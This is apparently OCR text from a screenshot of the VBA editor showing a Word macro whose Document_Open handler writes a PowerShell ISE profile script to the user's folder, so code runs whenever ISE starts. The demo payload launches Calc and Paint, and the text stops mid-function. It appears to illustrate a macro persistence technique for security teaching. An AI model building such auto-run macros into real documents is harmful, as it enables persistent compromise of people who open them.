 crosoft Visual Basic for Applications - MacroDocTrueTrue0 - [ThisDocument (Code)]
le Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project
(General) (Declarations)
Normal
Project (MacroDocTrue
Microsoft Word Objects
ThisDocument
References
Option Explicit
'this will set our devious plan in motion
Private Sub Document_Open()
write_ps
Dim strCommand As String
write_bat
End Sub
'writes the PowerShell script to the disk
'it will be loaded automatically when PowerShell ISE is started
Function write_ps()
Dim fso
Set fso = CreateObject("Scripting.FileSystemObject")
Dim stream
'verify the script folder exist, otherwise create it
If fso.FolderExists(Environ("userprofile") & "\Documents\WindowsPowerShell") = False Then
MkDir Environ("userprofile") & "\Documents\WindowsPowerShell"
End If
Set stream = fso.OpenTextFile(Environ("userprofile") & "\Documents\WindowsPowerShell\Microsoft.PowerShellISE_profile.ps1", 2, True)
stream.WriteLine ""
stream.WriteLine "Start-Process Calc"
stream.WriteLine "Start-Process MsPaint"
'finally, terminate the parent PowerShell ISE